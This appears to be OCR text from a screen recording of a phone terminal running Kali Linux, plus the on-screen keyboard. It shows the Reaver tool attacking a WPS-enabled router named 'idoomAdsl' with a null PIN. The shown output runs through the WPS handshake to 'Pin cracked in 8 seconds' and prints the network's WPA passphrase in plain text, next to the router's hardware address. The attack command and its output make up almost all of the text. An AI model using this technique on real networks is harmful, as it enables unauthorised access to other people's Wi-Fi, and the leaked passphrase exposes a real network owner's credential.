 7:29 PM 44
2) root@kali: ~
[*] String pin was specified, nothing to save.
root@kali:~# reaver -i wlan1mon -b 38:D8:2F:16:5C:30 -vv -p ""
Reaver v1.6.2 WiFi Protected Setup Attack Tool
Copyright (c) 2011, Tactical Network Solutions, Craig Heffner <chef
fner@tacnetsol.com>
[+] Waiting for beacon from 38:D8:2F:16:5C:30
[+] Switching wlan1mon to channel 6
[+] Associated with 38:D8:2F:16:5C:30 (ESSID: idoomAdsl)
[+] Trying pin ""
[+] Sending EAPOL START request
[+] Received identity request
[+] Sending identity response
[+] Received M1 message
[+] Sending M2 message
[+] Received M3 message
[+] Sending M4 message
[+] Received M5 message
[+] Sending M6 message
[+] Received M7 message
[+] Sending WSC NACK
[+] Sending WSC NACK
[+] Pin cracked in 8 seconds
[+] WPS PIN: ''
[+] WPA PSK: 'AMINE IBRI31'
[+] AP SSID: 'idoomAdsl'
[*] String pin was specified, nothing to save.
root@kali:~#
Esc / | -
Tab Ctrl Alt
~ ! @ # $ % ^ & * ( ) _ +
` 1 2 3 4 5 6 7 8 9 0 - =
{ } |
q w e r t y u i o p [ ] \
: "
Ctrl a s d f g h j k l ; '
< > ?
z x c v b n m , . /
Esc Alt Fn
FENIX RECORDER